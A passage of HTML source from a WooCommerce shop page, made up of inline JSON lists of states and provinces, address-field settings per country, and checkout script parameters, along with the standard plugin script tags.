Mai\",\"TH-57\":\"Chiang Rai\",\"TH-20\":\"Chonburi\",\"TH-86\":\"Chumphon\",\"TH-46\":\"Kalasin\",\"TH-62\":\"Kamphaeng Phet\",\"TH-71\":\"Kanchanaburi\",\"TH-40\":\"Khon Kaen\",\"TH-81\":\"Krabi\",\"TH-52\":\"Lampang\",\"TH-51\":\"Lamphun\",\"TH-42\":\"Loei\",\"TH-16\":\"Lopburi\",\"TH-58\":\"Mae Hong Son\",\"TH-44\":\"Maha Sarakham\",\"TH-49\":\"Mukdahan\",\"TH-26\":\"Nakhon Nayok\",\"TH-73\":\"Nakhon Pathom\",\"TH-48\":\"Nakhon Phanom\",\"TH-30\":\"Nakhon Ratchasima\",\"TH-60\":\"Nakhon Sawan\",\"TH-80\":\"Nakhon Si Thammarat\",\"TH-55\":\"Nan\",\"TH-96\":\"Narathiwat\",\"TH-39\":\"Nong Bua Lam Phu\",\"TH-43\":\"Nong Khai\",\"TH-12\":\"Nonthaburi\",\"TH-13\":\"Pathum Thani\",\"TH-94\":\"Pattani\",\"TH-82\":\"Phang Nga\",\"TH-93\":\"Phatthalung\",\"TH-56\":\"Phayao\",\"TH-67\":\"Phetchabun\",\"TH-76\":\"Phetchaburi\",\"TH-66\":\"Phichit\",\"TH-65\":\"Phitsanulok\",\"TH-54\":\"Phrae\",\"TH-83\":\"Phuket\",\"TH-25\":\"Prachin Buri\",\"TH-77\":\"Prachuap Khiri Khan\",\"TH-85\":\"Ranong\",\"TH-70\":\"Ratchaburi\",\"TH-21\":\"Rayong\",\"TH-45\":\"Roi Et\",\"TH-27\":\"Sa Kaeo\",\"TH-47\":\"Sakon Nakhon\",\"TH-11\":\"Samut Prakan\",\"TH-74\":\"Samut Sakhon\",\"TH-75\":\"Samut Songkhram\",\"TH-19\":\"Saraburi\",\"TH-91\":\"Satun\",\"TH-17\":\"Sing Buri\",\"TH-33\":\"Sisaket\",\"TH-90\":\"Songkhla\",\"TH-64\":\"Sukhothai\",\"TH-72\":\"Suphan Buri\",\"TH-84\":\"Surat Thani\",\"TH-32\":\"Surin\",\"TH-63\":\"Tak\",\"TH-92\":\"Trang\",\"TH-23\":\"Trat\",\"TH-34\":\"Ubon Ratchathani\",\"TH-41\":\"Udon Thani\",\"TH-61\":\"Uthai Thani\",\"TH-53\":\"Uttaradit\",\"TH-95\":\"Yala\",\"TH-35\":\"Yasothon\"},\"TR\":{\"TR01\":\"Adana\",\"TR02\":\"Ad\\u0131yaman\",\"TR03\":\"Afyon\",\"TR04\":\"A\\u011fr\\u0131\",\"TR05\":\"Amasya\",\"TR06\":\"Ankara\",\"TR07\":\"Antalya\",\"TR08\":\"Artvin\",\"TR09\":\"Ayd\\u0131n\",\"TR10\":\"Bal\\u0131kesir\",\"TR11\":\"Bilecik\",\"TR12\":\"Bing\\u00f6l\",\"TR13\":\"Bitlis\",\"TR14\":\"Bolu\",\"TR15\":\"Burdur\",\"TR16\":\"Bursa\",\"TR17\":\"\\u00c7anakkale\",\"TR18\":\"\\u00c7ank\\u0131r\\u0131\",\"TR19\":\"\\u00c7orum\",\"TR20\":\"Denizli\",\"TR21\":\"Diyarbak\\u0131r\",\"TR22\":\"Edirne\",\"TR23\":\"Elaz\\u0131\\u011f\",\"TR24\":\"Erzincan\",\"TR25\":\"Erzurum\",\"TR26\":\"Eski\\u015fehir\",\"TR27\":\"Gaziantep\",\"TR28\":\"Giresun\",\"TR29\":\"G\\u00fcm\\u00fc\\u015fhane\",\"TR30\":\"Hakkari\",\"TR31\":\"Hatay\",\"TR32\":\"Isparta\",\"TR33\":\"\\u0130\\u00e7el\",\"TR34\":\"\\u0130stanbul\",\"TR35\":\"\\u0130zmir\",\"TR36\":\"Kars\",\"TR37\":\"Kastamonu\",\"TR38\":\"Kayseri\",\"TR39\":\"K\\u0131rklareli\",\"TR40\":\"K\\u0131r\\u015fehir\",\"TR41\":\"Kocaeli\",\"TR42\":\"Konya\",\"TR43\":\"K\\u00fctahya\",\"TR44\":\"Malatya\",\"TR45\":\"Manisa\",\"TR46\":\"Kahramanmara\\u015f\",\"TR47\":\"Mardin\",\"TR48\":\"Mu\\u011fla\",\"TR49\":\"Mu\\u015f\",\"TR50\":\"Nev\\u015fehir\",\"TR51\":\"Ni\\u011fde\",\"TR52\":\"Ordu\",\"TR53\":\"Rize\",\"TR54\":\"Sakarya\",\"TR55\":\"Samsun\",\"TR56\":\"Siirt\",\"TR57\":\"Sinop\",\"TR58\":\"Sivas\",\"TR59\":\"Tekirda\\u011f\",\"TR60\":\"Tokat\",\"TR61\":\"Trabzon\",\"TR62\":\"Tunceli\",\"TR63\":\"\\u015eanl\\u0131urfa\",\"TR64\":\"U\\u015fak\",\"TR65\":\"Van\",\"TR66\":\"Yozgat\",\"TR67\":\"Zonguldak\",\"TR68\":\"Aksaray\",\"TR69\":\"Bayburt\",\"TR70\":\"Karaman\",\"TR71\":\"K\\u0131r\\u0131kkale\",\"TR72\":\"Batman\",\"TR73\":\"\\u015e\\u0131rnak\",\"TR74\":\"Bart\\u0131n\",\"TR75\":\"Ardahan\",\"TR76\":\"I\\u011fd\\u0131r\",\"TR77\":\"Yalova\",\"TR78\":\"Karab\\u00fck\",\"TR79\":\"Kilis\",\"TR80\":\"Osmaniye\",\"TR81\":\"D\\u00fczce\"},\"TZ\":{\"TZ01\":\"Arusha\",\"TZ02\":\"Dar es Salaam\",\"TZ03\":\"Dodoma\",\"TZ04\":\"Iringa\",\"TZ05\":\"Kagera\",\"TZ06\":\"Pemba North\",\"TZ07\":\"Zanzibar North\",\"TZ08\":\"Kigoma\",\"TZ09\":\"Kilimanjaro\",\"TZ10\":\"Pemba South\",\"TZ11\":\"Zanzibar South\",\"TZ12\":\"Lindi\",\"TZ13\":\"Mara\",\"TZ14\":\"Mbeya\",\"TZ15\":\"Zanzibar West\",\"TZ16\":\"Morogoro\",\"TZ17\":\"Mtwara\",\"TZ18\":\"Mwanza\",\"TZ19\":\"Coast\",\"TZ20\":\"Rukwa\",\"TZ21\":\"Ruvuma\",\"TZ22\":\"Shinyanga\",\"TZ23\":\"Singida\",\"TZ24\":\"Tabora\",\"TZ25\":\"Tanga\",\"TZ26\":\"Manyara\",\"TZ27\":\"Geita\",\"TZ28\":\"Katavi\",\"TZ29\":\"Njombe\",\"TZ30\":\"Simiyu\"},\"LK\":[],\"RS\":{\"RS00\":\"Belgrade\",\"RS14\":\"Bor\",\"RS11\":\"Brani\\u010devo\",\"RS02\":\"Central Banat\",\"RS10\":\"Danube\",\"RS23\":\"Jablanica\",\"RS09\":\"Kolubara\",\"RS08\":\"Ma\\u010dva\",\"RS17\":\"Morava\",\"RS20\":\"Ni\\u0161ava\",\"RS01\":\"North Ba\\u010dka\",\"RS03\":\"North Banat\",\"RS24\":\"P\\u010dinja\",\"RS22\":\"Pirot\",\"RS13\":\"Pomoravlje\",\"RS19\":\"Rasina\",\"RS18\":\"Ra\\u0161ka\",\"RS06\":\"South Ba\\u010dka\",\"RS04\":\"South Banat\",\"RS07\":\"Srem\",\"RS12\":\"\\u0160umadija\",\"RS21\":\"Toplica\",\"RS05\":\"West Ba\\u010dka\",\"RS15\":\"Zaje\\u010dar\",\"RS16\":\"Zlatibor\",\"RS25\":\"Kosovo\",\"RS26\":\"Pe\\u0107\",\"RS27\":\"Prizren\",\"RS28\":\"Kosovska Mitrovica\",\"RS29\":\"Kosovo-Pomoravlje\",\"RSKM\":\"Kosovo-Metohija\",\"RSVO\":\"Vojvodina\"},\"RW\":[],\"SE\":[],\"UA\":{\"UA05\":\"Vinnychchyna\",\"UA07\":\"Volyn\",\"UA09\":\"Luhanshchyna\",\"UA12\":\"Dnipropetrovshchyna\",\"UA14\":\"Donechchyna\",\"UA18\":\"Zhytomyrshchyna\",\"UA21\":\"Zakarpattia\",\"UA23\":\"Zaporizhzhya\",\"UA26\":\"Prykarpattia\",\"UA30\":\"Kyiv\",\"UA32\":\"Kyivshchyna\",\"UA35\":\"Kirovohradschyna\",\"UA40\":\"Sevastopol\",\"UA43\":\"Crimea\",\"UA46\":\"Lvivshchyna\",\"UA48\":\"Mykolayivschyna\",\"UA51\":\"Odeshchyna\",\"UA53\":\"Poltavshchyna\",\"UA56\":\"Rivnenshchyna\",\"UA59\":\"Sumshchyna\",\"UA61\":\"Ternopilshchyna\",\"UA63\":\"Kharkivshchyna\",\"UA65\":\"Khersonshchyna\",\"UA68\":\"Khmelnychchyna\",\"UA71\":\"Cherkashchyna\",\"UA74\":\"Chernihivshchyna\",\"UA77\":\"Chernivtsi Oblast\"},\"UG\":{\"UG314\":\"Abim\",\"UG301\":\"Adjumani\",\"UG322\":\"Agago\",\"UG323\":\"Alebtong\",\"UG315\":\"Amolatar\",\"UG324\":\"Amudat\",\"UG216\":\"Amuria\",\"UG316\":\"Amuru\",\"UG302\":\"Apac\",\"UG303\":\"Arua\",\"UG217\":\"Budaka\",\"UG218\":\"Bududa\",\"UG201\":\"Bugiri\",\"UG235\":\"Bugweri\",\"UG420\":\"Buhweju\",\"UG117\":\"Buikwe\",\"UG219\":\"Bukedea\",\"UG118\":\"Bukomansimbi\",\"UG220\":\"Bukwa\",\"UG225\":\"Bulambuli\",\"UG416\":\"Buliisa\",\"UG401\":\"Bundibugyo\",\"UG430\":\"Bunyangabu\",\"UG402\":\"Bushenyi\",\"UG202\":\"Busia\",\"UG221\":\"Butaleja\",\"UG119\":\"Butambala\",\"UG233\":\"Butebo\",\"UG120\":\"Buvuma\",\"UG226\":\"Buyende\",\"UG317\":\"Dokolo\",\"UG121\":\"Gomba\",\"UG304\":\"Gulu\",\"UG403\":\"Hoima\",\"UG417\":\"Ibanda\",\"UG203\":\"Iganga\",\"UG418\":\"Isingiro\",\"UG204\":\"Jinja\",\"UG318\":\"Kaabong\",\"UG404\":\"Kabale\",\"UG405\":\"Kabarole\",\"UG213\":\"Kaberamaido\",\"UG427\":\"Kagadi\",\"UG428\":\"Kakumiro\",\"UG101\":\"Kalangala\",\"UG222\":\"Kaliro\",\"UG122\":\"Kalungu\",\"UG102\":\"Kampala\",\"UG205\":\"Kamuli\",\"UG413\":\"Kamwenge\",\"UG414\":\"Kanungu\",\"UG206\":\"Kapchorwa\",\"UG236\":\"Kapelebyong\",\"UG126\":\"Kasanda\",\"UG406\":\"Kasese\",\"UG207\":\"Katakwi\",\"UG112\":\"Kayunga\",\"UG407\":\"Kibaale\",\"UG103\":\"Kiboga\",\"UG227\":\"Kibuku\",\"UG432\":\"Kikuube\",\"UG419\":\"Kiruhura\",\"UG421\":\"Kiryandongo\",\"UG408\":\"Kisoro\",\"UG305\":\"Kitgum\",\"UG319\":\"Koboko\",\"UG325\":\"Kole\",\"UG306\":\"Kotido\",\"UG208\":\"Kumi\",\"UG333\":\"Kwania\",\"UG228\":\"Kween\",\"UG123\":\"Kyankwanzi\",\"UG422\":\"Kyegegwa\",\"UG415\":\"Kyenjojo\",\"UG125\":\"Kyotera\",\"UG326\":\"Lamwo\",\"UG307\":\"Lira\",\"UG229\":\"Luuka\",\"UG104\":\"Luwero\",\"UG124\":\"Lwengo\",\"UG114\":\"Lyantonde\",\"UG223\":\"Manafwa\",\"UG320\":\"Maracha\",\"UG105\":\"Masaka\",\"UG409\":\"Masindi\",\"UG214\":\"Mayuge\",\"UG209\":\"Mbale\",\"UG410\":\"Mbarara\",\"UG423\":\"Mitooma\",\"UG115\":\"Mityana\",\"UG308\":\"Moroto\",\"UG309\":\"Moyo\",\"UG106\":\"Mpigi\",\"UG107\":\"Mubende\",\"UG108\":\"Mukono\",\"UG334\":\"Nabilatuk\",\"UG311\":\"Nakapiripirit\",\"UG116\":\"Nakaseke\",\"UG109\":\"Nakasongola\",\"UG230\":\"Namayingo\",\"UG234\":\"Namisindwa\",\"UG224\":\"Namutumba\",\"UG327\":\"Napak\",\"UG310\":\"Nebbi\",\"UG231\":\"Ngora\",\"UG424\":\"Ntoroko\",\"UG411\":\"Ntungamo\",\"UG328\":\"Nwoya\",\"UG331\":\"Omoro\",\"UG329\":\"Otuke\",\"UG321\":\"Oyam\",\"UG312\":\"Pader\",\"UG332\":\"Pakwach\",\"UG210\":\"Pallisa\",\"UG110\":\"Rakai\",\"UG429\":\"Rubanda\",\"UG425\":\"Rubirizi\",\"UG431\":\"Rukiga\",\"UG412\":\"Rukungiri\",\"UG111\":\"Sembabule\",\"UG232\":\"Serere\",\"UG426\":\"Sheema\",\"UG215\":\"Sironko\",\"UG211\":\"Soroti\",\"UG212\":\"Tororo\",\"UG113\":\"Wakiso\",\"UG313\":\"Yumbe\",\"UG330\":\"Zombo\"},\"UM\":{\"81\":\"Baker Island\",\"84\":\"Howland Island\",\"86\":\"Jarvis Island\",\"67\":\"Johnston Atoll\",\"89\":\"Kingman Reef\",\"71\":\"Midway Atoll\",\"76\":\"Navassa Island\",\"95\":\"Palmyra Atoll\",\"79\":\"Wake Island\"},\"US\":{\"AL\":\"Alabama\",\"AK\":\"Alaska\",\"AZ\":\"Arizona\",\"AR\":\"Arkansas\",\"CA\":\"California\",\"CO\":\"Colorado\",\"CT\":\"Connecticut\",\"DE\":\"Delaware\",\"DC\":\"District of Columbia\",\"FL\":\"Florida\",\"GA\":\"Georgia\",\"HI\":\"Hawaii\",\"ID\":\"Idaho\",\"IL\":\"Illinois\",\"IN\":\"Indiana\",\"IA\":\"Iowa\",\"KS\":\"Kansas\",\"KY\":\"Kentucky\",\"LA\":\"Louisiana\",\"ME\":\"Maine\",\"MD\":\"Maryland\",\"MA\":\"Massachusetts\",\"MI\":\"Michigan\",\"MN\":\"Minnesota\",\"MS\":\"Mississippi\",\"MO\":\"Missouri\",\"MT\":\"Montana\",\"NE\":\"Nebraska\",\"NV\":\"Nevada\",\"NH\":\"New Hampshire\",\"NJ\":\"New Jersey\",\"NM\":\"New Mexico\",\"NY\":\"New York\",\"NC\":\"North Carolina\",\"ND\":\"North Dakota\",\"OH\":\"Ohio\",\"OK\":\"Oklahoma\",\"OR\":\"Oregon\",\"PA\":\"Pennsylvania\",\"RI\":\"Rhode Island\",\"SC\":\"South Carolina\",\"SD\":\"South Dakota\",\"TN\":\"Tennessee\",\"TX\":\"Texas\",\"UT\":\"Utah\",\"VT\":\"Vermont\",\"VA\":\"Virginia\",\"WA\":\"Washington\",\"WV\":\"West Virginia\",\"WI\":\"Wisconsin\",\"WY\":\"Wyoming\",\"AA\":\"Armed Forces (AA)\",\"AE\":\"Armed Forces (AE)\",\"AP\":\"Armed Forces (AP)\"},\"UY\":{\"UY-AR\":\"Artigas\",\"UY-CA\":\"Canelones\",\"UY-CL\":\"Cerro Largo\",\"UY-CO\":\"Colonia\",\"UY-DU\":\"Durazno\",\"UY-FS\":\"Flores\",\"UY-FD\":\"Florida\",\"UY-LA\":\"Lavalleja\",\"UY-MA\":\"Maldonado\",\"UY-MO\":\"Montevideo\",\"UY-PA\":\"Paysand\\u00fa\",\"UY-RN\":\"R\\u00edo Negro\",\"UY-RV\":\"Rivera\",\"UY-RO\":\"Rocha\",\"UY-SA\":\"Salto\",\"UY-SJ\":\"San Jos\\u00e9\",\"UY-SO\":\"Soriano\",\"UY-TA\":\"Tacuaremb\\u00f3\",\"UY-TT\":\"Treinta y Tres\"},\"VE\":{\"VE-A\":\"Capital\",\"VE-B\":\"Anzo\\u00e1tegui\",\"VE-C\":\"Apure\",\"VE-D\":\"Aragua\",\"VE-E\":\"Barinas\",\"VE-F\":\"Bol\\u00edvar\",\"VE-G\":\"Carabobo\",\"VE-H\":\"Cojedes\",\"VE-I\":\"Falc\\u00f3n\",\"VE-J\":\"Gu\\u00e1rico\",\"VE-K\":\"Lara\",\"VE-L\":\"M\\u00e9rida\",\"VE-M\":\"Miranda\",\"VE-N\":\"Monagas\",\"VE-O\":\"Nueva Esparta\",\"VE-P\":\"Portuguesa\",\"VE-R\":\"Sucre\",\"VE-S\":\"T\\u00e1chira\",\"VE-T\":\"Trujillo\",\"VE-U\":\"Yaracuy\",\"VE-V\":\"Zulia\",\"VE-W\":\"Federal Dependencies\",\"VE-X\":\"La Guaira (Vargas)\",\"VE-Y\":\"Delta Amacuro\",\"VE-Z\":\"Amazonas\"},\"VN\":[],\"YT\":[],\"ZA\":{\"EC\":\"Eastern Cape\",\"FS\":\"Free State\",\"GP\":\"Gauteng\",\"KZN\":\"KwaZulu-Natal\",\"LP\":\"Limpopo\",\"MP\":\"Mpumalanga\",\"NC\":\"Northern Cape\",\"NW\":\"North West\",\"WC\":\"Western Cape\"},\"ZM\":{\"ZM-01\":\"Western\",\"ZM-02\":\"Central\",\"ZM-03\":\"Eastern\",\"ZM-04\":\"Luapula\",\"ZM-05\":\"Northern\",\"ZM-06\":\"North-Western\",\"ZM-07\":\"Southern\",\"ZM-08\":\"Copperbelt\",\"ZM-09\":\"Lusaka\",\"ZM-10\":\"Muchinga\"}}","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
</script>
<script src="https://bkbrokerages.agentstore.com/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.3.7" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script id="wc-address-i18n-js-extra">
var wc_address_i18n_params = {"locale":"{\"AE\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"AF\":{\"state\":{\"required\":false,\"hidden\":true}},\"AL\":{\"state\":{\"label\":\"County\"}},\"AO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Province\"}},\"AT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"AU\":{\"city\":{\"label\":\"Suburb\"},\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"State\"}},\"AX\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BA\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Canton\",\"required\":false,\"hidden\":true}},\"BD\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"District\"}},\"BE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BG\":{\"state\":{\"required\":false}},\"BH\":{\"postcode\":{\"required\":false},\"state\":{\"required\":false,\"hidden\":true}},\"BI\":{\"state\":{\"required\":false,\"hidden\":true}},\"BO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Department\"}},\"BS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"BW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false,\"hidden\":true,\"label\":\"District\"}},\"BZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CA\":{\"postcode\":{\"label\":\"Postal code\"},\"state\":{\"label\":\"Province\"}},\"CH\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Canton\",\"required\":false}},\"CL\":{\"city\":{\"required\":true},\"postcode\":{\"required\":false,\"hidden\":false},\"state\":{\"label\":\"Region\"}},\"CN\":{\"state\":{\"label\":\"Province\"}},\"CO\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Department\"}},\"CR\":{\"state\":{\"label\":\"Province\"}},\"CW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CY\":{\"state\":{\"required\":false,\"hidden\":true}},\"CZ\":{\"state\":{\"required\":false,\"hidden\":true}},\"DE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false}},\"DK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"DO\":{\"state\":{\"label\":\"Province\"}},\"EC\":{\"state\":{\"label\":\"Province\"}},\"EE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"ET\":{\"state\":{\"required\":false,\"hidden\":true}},\"FI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"FR\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"GG\":{\"state\":{\"required\":false,\"label\":\"Parish\"}},\"GH\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Region\"}},\"GP\":{\"state\":{\"required\":false,\"hidden\":true}},\"GF\":{\"state\":{\"required\":false,\"hidden\":true}},\"GR\":{\"state\":{\"required\":false}},\"GT\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Department\"}},\"HK\":{\"postcode\":{\"required\":false},\"city\":{\"label\":\"Town \\\/ District\"},\"state\":{\"label\":\"Region\"}},\"HN\":{\"state\":{\"label\":\"Department\"}},\"HU\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"city\":{\"class\":[\"form-row-last\",\"address-field\"]},\"address_1\":{\"priority\":71},\"address_2\":{\"priority\":72},\"state\":{\"label\":\"County\",\"required\":false}},\"ID\":{\"state\":{\"label\":\"Province\"}},\"IE\":{\"postcode\":{\"required\":true,\"label\":\"Eircode\"},\"state\":{\"label\":\"County\"}},\"IS\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IM\":{\"state\":{\"required\":false,\"hidden\":true}},\"IN\":{\"postcode\":{\"label\":\"PIN Code\"},\"state\":{\"label\":\"State\"}},\"IR\":{\"state\":{\"priority\":50},\"city\":{\"priority\":60},\"address_1\":{\"priority\":70},\"address_2\":{\"priority\":80}},\"IT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":true,\"label\":\"Province\"}},\"JM\":{\"city\":{\"label\":\"Town \\\/ City \\\/ Post Office\"},\"postcode\":{\"required\":false,\"label\":\"Postal Code\"},\"state\":{\"required\":true,\"label\":\"Parish\"}},\"JP\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"state\":{\"label\":\"Prefecture\",\"class\":[\"form-row-last\",\"address-field\"],\"priority\":66},\"city\":{\"priority\":67},\"address_1\":{\"priority\":68},\"address_2\":{\"priority\":69}},\"KN\":{\"postcode\":{\"required\":false,\"label\":\"Postal code\"},\"state\":{\"required\":true,\"label\":\"Parish\"}},\"KR\":{\"state\":{\"required\":false,\"hidden\":true}},\"KW\":{\"state\":{\"required\":false,\"hidden\":true}},\"LV\":{\"state\":{\"label\":\"Municipality\",\"required\":false}},\"LB\":{\"state\":{\"required\":false,\"hidden\":true}},\"MF\":{\"state\":{\"required\":false,\"hidden\":true}},\"MQ\":{\"state\":{\"required\":false,\"hidden\":true}},\"MT\":{\"state\":{\"required\":false,\"hidden\":true}},\"MZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Province\"}},\"NI\":{\"state\":{\"label\":\"Department\"}},\"NL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NG\":{\"postcode\":{\"label\":\"Postcode\",\"required\":false,\"hidden\":true},\"state\":{\"label\":\"State\"}},\"NZ\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"required\":false,\"label\":\"Region\"}},\"NO\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NP\":{\"state\":{\"label\":\"State \\\/ Zone\"},\"postcode\":{\"required\":false}},\"PA\":{\"state\":{\"label\":\"Province\"}},\"PL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"PR\":{\"city\":{\"label\":\"Municipality\"},\"state\":{\"required\":false,\"hidden\":true}},\"PT\":{\"state\":{\"required\":false,\"hidden\":true}},\"PY\":{\"state\":{\"label\":\"Department\"}},\"RE\":{\"state\":{\"required\":false,\"hidden\":true}},\"RO\":{\"state\":{\"label\":\"County\",\"required\":true}},\"RS\":{\"city\":{\"required\":true},\"postcode\":{\"required\":true},\"state\":{\"label\":\"District\",\"required\":false}},\"RW\":{\"state\":{\"required\":false,\"hidden\":true}},\"SG\":{\"state\":{\"required\":false,\"hidden\":true},\"city\":{\"required\":false}},\"SK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SR\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"SV\":{\"state\":{\"label\":\"Department\"}},\"ES\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Province\"}},\"LI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"LK\":{\"state\":{\"required\":false,\"hidden\":true}},\"LU\":{\"state\":{\"required\":false,\"hidden\":true}},\"MD\":{\"state\":{\"label\":\"Municipality \\\/ District\"}},\"SE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"TR\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Province\"}},\"UG\":{\"postcode\":{\"required\":false,\"hidden\":true},\"city\":{\"label\":\"Town \\\/ Village\",\"required\":true},\"state\":{\"label\":\"District\",\"required\":true}},\"US\":{\"postcode\":{\"label\":\"ZIP Code\"},\"state\":{\"label\":\"State\"}},\"UY\":{\"state\":{\"label\":\"Department\"}},\"GB\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"County\",\"required\":false}},\"ST\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"District\"}},\"VN\":{\"state\":{\"required\":false,\"hidden\":true},\"postcode\":{\"priority\":65,\"required\":false,\"hidden\":false},\"address_2\":{\"required\":false,\"hidden\":false}},\"WS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"YT\":{\"state\":{\"required\":false,\"hidden\":true}},\"ZA\":{\"state\":{\"label\":\"Province\"}},\"ZW\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"default\":{\"first_name\":{\"label\":\"First name\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10},\"last_name\":{\"label\":\"Last name\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20},\"company\":{\"label\":\"Company name\",\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"priority\":30,\"required\":false},\"country\":{\"type\":\"country\",\"label\":\"Country \\\/ Region\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"Street address\",\"placeholder\":\"House number and street name\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\",\"priority\":50},\"address_2\":{\"label\":\"Apartment, suite, unit, etc.\",\"label_class\":[\"screen-reader-text\"],\"placeholder\":\"Apartment, suite, unit, etc. (optional)\",\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line2\",\"priority\":60,\"required\":false},\"city\":{\"label\":\"Town \\\/ City\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70},\"state\":{\"type\":\"state\",\"label\":\"State \\\/ County\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80},\"postcode\":{\"label\":\"Postcode \\\/ ZIP\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"required","i18n_optional_text":"optional"};
</script>
<script src="https://bkbrokerages.agentstore.com/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js?ver=10.3.7" id="wc-address-i18n-js" data-wp-strategy="defer"></script>
<script id="wc-checkout-js-extra">
var wc_checkout_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","update_order_review_nonce":"e3dd033fbb","apply_coupon_nonce":"9dc3528494","remove_coupon_nonce":"38341625df","option_guest_checkout":"no","checkout_url":"\/?wc-ajax=checkout","is_checkout":"0","debug_mode":"","i18n_checkout_error":"There was an error processing your order. Please check for any charges in your payment method and review your <a href=\"https:\/\/bkbrokerages.agentstore.com\/my-account\/orders\/\">order history<\/a> before placing the order again."};
</script>
<script src="https://bkbrokerages.agentstore.com/wp-content/plugins/woocommerce/assets/js/frontend/checkout.min.js?ver=10.3.7" id="wc-checkout-js" data-wp-strategy="defer"></script>
<script id="wc-stripe-upe-classic-js-extra">
